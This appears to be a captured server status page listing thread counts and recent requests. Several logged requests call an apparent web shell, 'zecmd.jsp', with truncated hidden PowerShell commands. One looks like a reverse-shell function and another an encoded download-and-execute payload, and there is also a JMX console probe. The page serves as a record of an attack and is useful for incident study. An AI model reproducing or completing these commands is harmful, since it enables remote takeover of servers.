 Max threads: 200
Current thread count: 25
Current thread busy: 10
Keeped alive sockets count: 0
Max processing time: 1542333768 ms
Processing time: 3127991.0 s
Request count: 504585
Error count: 34608
Bytes received: 499.02 MB
Bytes sent: 6656.40 MB
Stage Time B Sent B Received Client V. Host Request
R ? ? ? ? ? ?
S 2287005416 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
S 1942826994 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
S 1943923682 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
S 2837164170 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
S 2842733811 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
R ? ? ? ? ?
R ? ? ? ? ?
R ? ? ? ? ?
S 0 ms 0 KB 0 KB 14.139.196.9 GET /status HTTP/1.1
R ? ? ? ? ?
S 3047 ms 408 KB 0 KB 14.139.196.9 GET /jmx-console/HtmlAdaptor?action=displayMBeans HTTP/1.1
S 305734 ms 0 KB 0 KB 14.139.196.9 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
S 3349297819 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=cmd.exe+%2Fc+powershell+-nop+-win+hidden+-noni+-enc+SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8A
R ? ? ? ? ?
S 2287083619 ms 0 KB 0 KB 178.254.21.142 GET /zecmd/zecmd.jsp?comment=powershell%20-w%20hidden%20-nop%20-c%20function%20RSC%7Bif%20(%24c.Connected%20-eq%20%24true)%20%7B%24c.Close()%7D%3Bif%20(%24p.ExitCode%20-ne%20%2
R ? ? ? ? ?
R ? ? ? ? ?
R ? ? ? ? ?
R ? ? ? ? ?
R ? ? ? ? ?
R ? ? ? ? ?